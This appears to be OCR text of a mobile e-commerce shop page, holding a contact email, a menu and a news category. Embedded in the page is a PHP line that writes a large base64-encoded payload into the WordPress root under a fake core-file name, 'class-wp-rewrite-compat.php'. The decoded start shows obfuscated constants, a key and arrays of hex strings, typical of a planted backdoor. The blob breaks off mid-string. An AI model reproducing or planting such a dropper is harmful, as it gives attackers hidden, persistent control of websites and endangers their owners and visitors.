
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Category:
News